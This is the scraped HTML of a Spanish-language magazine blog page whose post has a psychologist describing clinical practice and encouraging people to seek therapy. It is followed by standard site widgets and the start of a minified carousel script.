justify;">En la docencia tengo 18 años experiencia, me apasiona la EDUCACIÓN y la PSICOLOGÍA. Desde que egresé en la carrera de Psicología realizo atenciones psicológicas y fui especializándome a través de cursos relacionados con mi área.</p><p style="text-align: justify;"><span style="font-family: helvetica;"><b>&#191;En qué consiste el trabajo en consultorio?</b></span></p><p style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv2QvXpoF22_sIG6WAF0Liyb2cvG7egvVqUq_u1lCTm0JKWPwS23dfomFkyMiw4xlTggr_busBgO8g9yvU-nHOjbaJm_NFUtT75W7elg9Hj8pVQxcDZtfdmJVJ_MNHlOVJk8oE7cDbsqw/s1484/8.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1150" data-original-width="1484" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv2QvXpoF22_sIG6WAF0Liyb2cvG7egvVqUq_u1lCTm0JKWPwS23dfomFkyMiw4xlTggr_busBgO8g9yvU-nHOjbaJm_NFUtT75W7elg9Hj8pVQxcDZtfdmJVJ_MNHlOVJk8oE7cDbsqw/s320/8.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table>Atiendo en mi consultorio privado, realizando Psicología Clínica, en donde me encargo de investigar, evaluar, diagnosticar, tratar y prevenir las enfermedades que puedan afectar la salud mental y la conducta; cuando esto genera un malestar o sufrimiento en las personas.</p><p style="text-align: justify;"><span style="font-family: helvetica;"><b>&#191;Qué abarca básicamente la Psicología?</b></span></p><p style="text-align: justify;">Normalmente la psicología se define como el estudio del comportamiento y de los procesos mentales humanos. Dentro de la psicología la aplicación más conocida es la clínica, su objetivo es ayudar a resolver problemas mentales y conductuales para mejorar la calidad de vida de las personas.</p><p style="text-align: justify;"><span style="font-family: helvetica;"><b>&#191;Cuál es el rol de terapeuta psicólogo?</b></span></p><p style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghJmeY8q_vNzdvwhwbJIJ5Ap92ZfMvm2WVbFJRDU5TBb5GUAQskhHGOCpcYFG9OnseM5WEYAa1L30scC5XU7MlR242ciZeehmj3i1MbNImMsWoZXM560WiOtkTGCaiqH2UHmg0UKQyNbc/s2048/7.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="2048" data-original-width="1483" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghJmeY8q_vNzdvwhwbJIJ5Ap92ZfMvm2WVbFJRDU5TBb5GUAQskhHGOCpcYFG9OnseM5WEYAa1L30scC5XU7MlR242ciZeehmj3i1MbNImMsWoZXM560WiOtkTGCaiqH2UHmg0UKQyNbc/w464-h640/7.jpg" width="464" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table>Los psicólogos no estamos para juzgar la vida del paciente si no para orientar y encaminar si el mismo está siendo afectado por alguna situación que le genera mal estar, hay algunos momentos en la vida en que perdemos el rumbo o el sentido real de las cosas, actualmente la forma en la que vivimos, nos genera estrés, depresión, angustia, cansancio o malestar psicológico, y nos acostumbramos a ese desequilibrio constante que luego desemboca en un grave problema cuando esto ya no se puede aguantar y es cuando generalmente se acude a un consultorio psicológico.&nbsp;<br /><br /></p><p style="text-align: justify;">Los psicólogos buscamos acompañar a las personas a encontrar la mejor solución, es sabido que&nbsp; los dolores no se pueden evitar, pero se puede, evitar ese sentimiento de sufrimiento.</p><p style="text-align: justify;"><span style="font-family: helvetica;"><b>&#191;Quién puede o debe consultar con un Psicólogo?</b></span></p><p style="text-align: justify;">Buscar un psicólogo/a es para gente valiente que busca desarrollarse, superar sus miedos y barreras. Enfrentarse a sí mismo es la única solución, intentar cambiar al otro es misión imposible, la búsqueda de encontrarse a uno mismo es la mejor salida.</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html&title=IR AL PSICÓLOGO ES PARA GENTE VALIENTE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html&title=IR AL PSICÓLOGO ES PARA GENTE VALIENTE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html&title=IR AL PSICÓLOGO ES PARA GENTE VALIENTE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/s320/1.jpg&description=Lic. Ana Carolina D´Ecclessis U. Edición 135 Lic. Ana Carolina D´Ecclesiis Urbina, es docente de E.E.B (Educación Escolar Básica), Licenciad...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html&title=IR AL PSICÓLOGO ES PARA GENTE VALIENTE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html' text='IR AL PSICÓLOGO ES PARA GENTE VALIENTE'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=IR AL PSICÓLOGO ES PARA GENTE VALIENTE >> https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
NOTAS
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2021/01/como-hacer-frutas-confitadas-en-casa.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/s320/1.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return 